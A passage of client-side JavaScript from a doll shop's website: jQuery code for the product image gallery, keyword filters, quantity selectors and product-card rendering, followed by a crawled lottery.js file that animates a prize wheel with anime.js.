    $(".mod-keyword div div div span").on("click",function(){
        $(this).addClass("select-sure").siblings("span").removeClass("select-sure");
    }); 
    $(".key-close").on("click",function(){
        $(".mod-keyword>div").animate({'right':'-100%'},"100")
        $(".mod-keyword").css("display",'none');
        $("body").css("overflow","auto");
        $(".mod-keyword div div div span").removeClass("select-sure");
    });


    // 商品列表页的js
    // 关键字选择搜索
    var _arr={};
    var _temp = {};
    var page = 1;
    var total = 1;
    $(".key-true").click( () => {
        let selecteds = $('.select-sure');
        let ids = '';
        var modalWrap = document.createElement('div');
            modalWrap.className = 'modal-wrap';
            document.getElementsByTagName('body')[0].appendChild(modalWrap);
        var load = new Loading({
            type: 3,
            tipLabel: 'Waiting',
            wrap: modalWrap
        });
        load.init()
        for (let i = 0; i < selecteds.length; i++) {
            let val = $(selecteds[i]).attr('data-value');
            ids += val + ',';
        }
        let _check = window.encodeURIComponent(ids);
        var url = new URL('filter/' + _check, window.location.protocol + "//" + window.location.host)
        window.location.href = url.href;
    })

    // products.js
    // 详情图片效果
    var i=0;    
    var a=$(".left-two span").length;
    var b=a-1;
    var m=0;
    $(".left-two").css("width",(a*90));
    $(".left-two span").on("click",function(){
        i=$(this).index();
        $(".prev").find("img").attr("src","../static/images/left-2.png");
        $(".next").find("img").attr("src","../static/images/right-2.png");
        if(i==0){
            $(".prev").find("img").attr("src","../static/images/left-1.png");
            $(".next").find("img").attr("src","../static/images/right-2.png");
        }
        if(i==b){
            $(".next").find("img").attr("src","../static/images/right-1.png");
        }
        
        $(this).addClass("two-select").siblings("span").removeClass("two-select");
        var a_src=$(this).children("img").attr("src");
        $(".left-img .detail-img").attr("src",a_src);
        console.log(a_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });
    $(".prev").on("click",function(){
        i--;
        if(i<=0){
            i=0;
            $(".prev").find("img").attr("src","../static/images/left-1.png");
        }
        $(".next").find("img").attr("src","../static/images/right-2.png");
        $(".left-two span").eq(i).addClass("two-select").siblings("span").removeClass("two-select");
        var b_src=$(".left-two .two-select").find("img").attr("src");
        $(".left-img .detail-img").attr("src",b_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });
    
    $(".next").on("click",function(){
        i++;
        if(i>=b){
            i=b;
            $(".next").find("img").attr("src","../static/images/right-1.png");
        }
        
        $(".prev").find("img").attr("src","../static/images/left-2.png");
        $(".left-two span").eq(i).addClass("two-select").siblings("span").removeClass("two-select");
        var b_src=$(".left-two .two-select").find("img").attr("src");
        $(".left-img .detail-img").attr("src",b_src);
        $(".left-img .detail-img").addClass("animated fadeInLeft");
        setTimeout(function(){
            $(".left-img .detail-img").removeClass('fadeInLeft');
        }, 600);
        return i;
    });

    $(".detail-next").on("click",function(){
        if ($(window).width() > 750) {
            if($(".left-two span").length>5){
                m++;
                if(m>=($(".left-two span").length-5)){
                    m = $(".left-two span").length-5;
                    $(this).find("img").attr("src","../static/images/right-4.png")
                    console.log($(this).attr("src"));
                }
                if(m>0){
                    $(".detail-prev").find("img").attr("src","../static/images/left-3.png")
                }
                $(".left-two").animate({marginLeft:-m*90+"px"});
           }
        }
        if ($(window).width() <= 750){
                if($(".left-two span").length>5){
                    m++;
                    if(m>=($(".left-two span").length-3)){
                        m = $(".left-two span").length-3;
                        $(this).find("img").attr("src","../static/images/right-4.png")
                        console.log($(this).attr("src"));
                    }
                    if(m>0){
                        $(".detail-prev").find("img").attr("src","../static/images/left-3.png")
                    }
                    $(".left-two").animate({marginLeft:-m*90+"px"});
                }
        }
        
        return m;
    });

    $(".detail-prev").on("click",function(){
        if($(".left-two span").length>5){
            m--;
            if(m<=0){
                m = 0;
                $(".detail-prev").find("img").attr("src","../static/images/left-4.png")
            }
            $(".detail-next").find("img").attr("src","../static/images/right-3.png")
        
            $(".left-two").animate({marginLeft:-m*90+"px"});
        }
        return m;
    });

    // 数量加减效果
    $(".plus").on("click",function(){
        var val=$(this).siblings("input").val();
        var _price = document.querySelector('.current-price').textContent.replace('$','').replace(',','');
        m_num = CurrencyFomatNumber(_price, 2);
        val++;
        let total = parseInt(val * m_num).formatMoney();
        $(this).siblings("input").val(val);
        $(".pro-money2-number").html(total);
    });
    $(".reduce").on("click",function(){
        var val=$(this).siblings("input").val();
        var _price = document.querySelector('.current-price').textContent.replace('$','').replace(',','');
        m_num = CurrencyFomatNumber(_price, 2);
        val--;
        if(val<1){
            val=1;
        }
        let total = parseInt(val * m_num).formatMoney();
        $(this).siblings("input").val(val);
        $(".pro-money2-number").html(total);
    });

    // 详情页图片展示效果
    
    var c_num=0;
    $(".comment-img .look-more").on("click",function(){
        $(this).siblings(".comment-detail").css("display","block");
    });
    $(".comment-detail").on("click",function(){
        $(".comment-detail").css("display","none");
    });
    $(".comment-detail>div").on("click",function(c){
        c.stopPropagation();
    });
    $(".comment-next").on("click",function(){
        var c_arr = $(this).parent("div").siblings(".comment-detail-none").find("img");
        c_num++;
        if(c_num>=c_arr.length){
            c_num=0;
        }
        var c_src=c_arr.eq(c_num).attr("src");
        $(this).siblings("img").attr("src",c_src);
        $(this).parent("div").siblings('.comment-detail-two').children("span").text(c_num+1);
    });
    $(".comment-prev").on("click",function(){
        var c_arr = $(this).parent("div").siblings(".comment-detail-none").find("img");
        c_num--;
        if(c_num<0){
            c_num=c_arr.length-1;
        }
        var c_src=c_arr.eq(c_num).attr("src");
        $(this).siblings("img").attr("src",c_src);
        $(this).parent("div").siblings('.comment-detail-two').children("span").text(c_num+1);
    });
});

/**
 * 渲染数据到Commodity盒子
 *
 * @param {object} data
 * @returns
 */
 function setCommodity(data) {
    let _element = '';
    const DOMAIN = window.location.origin;
    data.forEach(function (item) {
        let _href = DOMAIN + '/products/' + item.url_name;
        let _imgs = ``;
        let _star = generatedProductStart(item.star);
        if (item.is_new > 1) {
            _imgs += `<img class="com-vip" src="${DOMAIN}/static/images/72.New.png">`
        }

        if (item.is_hot > 1) {
            _imgs += `<img class="com-vip" src="${DOMAIN}/static/images/72.Hot.png">`
        }

        if (item.price2 > 0) {
            _imgs += `<img class="com-vip" src="${DOMAIN}/static/images/72.off.png">`
        }
        _element += `
        <div>
            <p class="commodity-img">
                ${_imgs}<a href="${_href}"><img src="${DOMAIN + item.pic}" alt="${item.alt}"></a>
            </p>
            <p class="commodity-two">
                <span>${_star}</span>
                <span>
                    <img src="${DOMAIN}/static/images/comment.png">(${item.collect_num})
                    <img src="${DOMAIN}/static/images/28.Collection.2.png">(${item.comment_num})
                </span>
            </p>
            <p class="commodity-three"><a href="${_href}">${item.name}</a></p>
            <p class="commodity-five">${item.price} 円 <span>13999 円</span></p>
        </div>
        `;
    })

    _element + '</div>';

    return _element;
}

/**
 * 渲染产品星级
 *
 * @param {integer} star
 * @returns
 */
 function generatedProductStart(star) {
    let _star = '';

    for (let i = 0; i < star; i++) {
        _star += '<span class="icon-star iconfont icon-shoucang"></span>';
    }

    let str = '<span class="icon-stars iconfont icon-shoucang"></span>';
    if (star < 5) {
        _star = str.repeat(5 - star);
    }
    return _star;
};

--- FILE ---
content_type: application/javascript
request_url: https://zealdoll.com/static/draw/js/lottery.js?timestamp=202301121220
body_size: 973
content:
'use strict';

var _createClass = (function () { 
    function defineProperties(target, props) { 
        for (var i = 0; i < props.length; i++) { 
            var descriptor = props[i]; 
            descriptor.enumerable = descriptor.enumerable || false; 
            descriptor.configurable = true; 
            if ('value' in descriptor) descriptor.writable = true; 
            Object.defineProperty(target, descriptor.key, descriptor); 
        } 
    } 
    return function (Constructor, protoProps, staticProps) { 
        if (protoProps) defineProperties(Constructor.prototype, protoProps); 
        if (staticProps) defineProperties(Constructor, staticProps); return Constructor; 
    }; 
})();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var aniLottery = anime({
    targets: '.lottery-wrap'
});

var Turntable = (function () {
    function Turntable(opts) {
        _classCallCheck(this, Turntable);

        this.opts = $.extend(true, {
            target: '.lottery-wrap', // 旋转对象
            easing: 'easeInOutSine', // anime.js 动画曲线
            isplay: false, // 动画是否在播放
            duration: 3000, // 动画时长
            rotateNum: 5, // 旋转圈数
            total: 8, // 奖励个数
            offset: 0
        }, // 旋转偏移值
            opts);

        this.opts.angle = 360 / this.opts.total; // 旋转角度
    }

    _createClass(Turntable, [{
        key: 'start',
        value: function start(index, cb) {
            this.opts.isplay = true;

            var self = this,
                opt = this.opts,
                angle = opt.angle,
                off = (opt.total - index) * angle - angle / 2 - opt.offset;

            aniLottery = anime({
                targets: this.opts.target,
                easing: this.opts.easing,
                autoplay: false,
                duration: this.opts.duration,
                rotate: opt.rotateNum * 360 + off,
                complete: function complete() {
                    $(self.opts.target).css({
                        '-webkit-transform': 'rotate(' + off + 'deg)',
                        'transform': 'rotate(' + off + 'deg)'
                    });
                    self.stop();
                    cb && cb(index);
                }
            });
            aniLottery.restart();
        }
    }, {
        key: 'stop',
        value: function stop() {
            this.opts.isplay = false;
            aniLottery.pause();
        }
    }], [{
        key: 'create',
        value: function create(opts) {
            return new Turntable(opts);
        }
    }]);

    return Turntable;
})();